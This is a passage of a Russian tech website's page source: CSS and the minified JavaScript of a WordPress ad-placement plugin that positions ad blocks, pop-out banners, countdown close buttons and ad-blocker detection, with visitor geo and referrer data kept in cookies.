	font-weight:bold;
}

.menu-bok-container a{
    color: #000;
    text-decoration: none;
}


.cat-links {

}




		</style>
		<!--noptimize--><script data-noptimize="">
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","statistics":"false","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/techmagia.ru\/wp-admin\/admin-ajax.php","speed":"300"};
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize>fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts=[],window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"]},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){if(i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var a=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(a+=n,n+=e.outerText.replace(/(\s)+/g,"").length,e.fpm_textLength=a)}),a+=o-n,e.fpm_textLength=a,[e,t]}).flat(1/0),window.exeptions_textLength[i]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var d=r;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=n}}},window.fpm_cross_timer=function(t,e,r){var n,o,i,a,s=null!==r.querySelector("."+fpm_attr.cross),l=null!==r.querySelector("."+fpm_attr.timer);"true"===e.cross&&((n=document.createElement("div")).classList.add(fpm_attr.cross),n.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(r),r.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t,"true")})),e.timeout=parseInt(e.timeout)||0,"true"===e.timer&&0<e.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+e.timeout+"</span>",i=o.querySelector("span"),l||r.appendChild(o),a=setInterval(function(){i.innerHTML=--e.timeout,e.timeout<=0&&(clearInterval(a),o.remove(),"true"===e.cross?s||r.appendChild(n):(fpm_close_event(r),r.classList.add(fpm_attr.hide)))},1e3)):"true"!==e.cross||s||r.appendChild(n)},window.fpm_close_event=function(e){e.classList.remove(fpm_attr.show),e.classList.contains("center")||setTimeout(function(){e.remove()},+fpm_settings.speed+100)},window.fpm_setWrap=function(a){try{var e,t,r,n=[],o=a.html.block,i=0,s=[];for(e in o)(!o[e].minwidth||o[e].minwidth<=fpm_user.winwidth)&&(!o[e].maxwidth||o[e].maxwidth>=fpm_user.winwidth)&&(o[e].abgroup||(o[e].abgroup="0"),n[o[e].abgroup]||(n[o[e].abgroup]=[]),(t=fpm_user.adb&&(""!==o[e].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[e].adb:o[e].html).code=t.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").replace(/{{cross}}/gm,fpm_attr.cross).trim(),t.code&&n[o[e].abgroup].push(t));for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return void fpm_debug(a.id,"screen resolution");for(r in delete a.html.block,n)if("0"===r)for(var l in n[r])n[r][l].minheight&&(i+=+n[r][l].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s;var d=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&d.classList.add(fpm_attr.async),d.setAttribute("data-"+fpm_attr.id,a.id),d.setAttribute("data-"+fpm_attr.status,"processing"),d.style.minHeight=i+"px";var f=a.view.pixels;f&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((v=d.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(v,f),fpm_async_then("load")}):fpm_render_pixel_ads(v,f));var p=a.view.symbols;if(p&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(v=d.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var m,c,u=fpm_textLength_with_exeptions(p.exclude);if(p.n=p.n&&0!=p.n?p.n:1,["percent_once","symbol_once","center"].includes(p.type)&&("percent_once"===p.type&&(m=Math.round(fpm_user.textlen/100*p.n)),"symbol_once"===p.type&&(m=+p.n),"center"===p.type&&(m=fpm_user.textlen/2),_=fpm_user.textlen+100,m<_?(w=[...u].sort((e,t)=>Math.abs(m-e.fpm_textLength)-Math.abs(m-t.fpm_textLength)),c=u.find(function(e){return e.fpm_textLength===w[0].fpm_textLength}),p.m?(p.m=+p.m,fpm_textLength_between(c,p.m,!0)&&c.insertAdjacentElement("afterend",v)):c.insertAdjacentElement("afterend",v)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(p.type)){"percent_iterable"===p.type&&(m=Math.round(fpm_user.textlen/100*p.n),s=p.start?Math.round(fpm_user.textlen/100*p.start):m),"symbol_iterable"===p.type&&(m=+p.n,s=p.start?+p.start:m);var _=fpm_user.textlen+100;if(m<_){var h=_;p.max&&(h=Math.min(_,m*p.max+s));for(var g=s;g<h;){var w=[...u].sort((e,t)=>Math.abs(g-e.fpm_textLength)-Math.abs(g-t.fpm_textLength));c=u.find(function(e){return e.fpm_textLength===w[0].fpm_textLength}),p.m?(p.m=+p.m,fpm_textLength_between(c,p.m,!0)&&c.insertAdjacentElement("afterend",v.cloneNode())):c.insertAdjacentElement("afterend",v.cloneNode()),g+=m}}else fpm_debug(a.id,"symbols offset")}}_=a.view.once;_&&((v=d.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),y=fpm_queryAll(_.selector,_.xpath,_.document),_.n=+_.n||1,y.length>=_.n?("bottom"===_.derection&&y.reverse(),x="beforebegin","prepend"===_.insert_type&&(x="afterbegin"),"append"===_.insert_type&&(x="beforeend"),"after"===_.insert_type&&(x="afterend"),y[_.n-1].insertAdjacentElement(x,v)):fpm_debug(a.id,"once can't find element"));var v,b=a.view.iterable;if(b){(v=d.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var y=fpm_queryAll(b.selector,b.xpath,b.document);if(b.n=+b.n||1,b.start=+b.start||b.n,y.length>=b.n+b.start-1){"bottom"===b.derection&&y.reverse();var x="beforebegin";"prepend"===b.insert_type&&(x="afterbegin"),"append"===b.insert_type&&(x="beforeend"),"after"===b.insert_type&&(x="afterend");h=y.length;b.max&&(h=Math.min(y.length,b.n*b.max+b.start-b.n));for(g=b.start-1;g<h;g++)(g+1-b.start+b.n)%b.n==0&&y[g].insertAdjacentElement(x,v.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var L=a.view.outgoing;L&&("true"===L.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((N=d.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),N.classList.add(L.side),"sec"==L.type&&(A=function(){"true"===L.close&&(document.removeEventListener("visibilitychange",S),fpm_body.removeEventListener("mouseleave",S)),N.classList.add(fpm_attr.show),fpm_cross_timer(a.id,{...L},N),L.hide&&setTimeout(function(){fpm_close_event(N)},1e3*L.hide)},T=setTimeout(function(){A()},1e3*L.show)),["px","vh","%"].includes(L.type)&&(k=function(){("px"===L.type&&window.pageYOffset>L.show||"vh"===L.type&&window.pageYOffset>Math.round(window.innerHeight/100*L.show)||"%"===L.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*L.show))&&I()},document.addEventListener("scroll",k)),"true"===L.close&&(S=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",S),fpm_body.removeEventListener("mouseleave",S),"sec"==L.type&&(clearTimeout(T),A()),"px"==L.type&&I())},document.addEventListener("visibilitychange",S),fpm_body.addEventListener("mouseleave",S)),"true"===L.action&&L.selector&&fp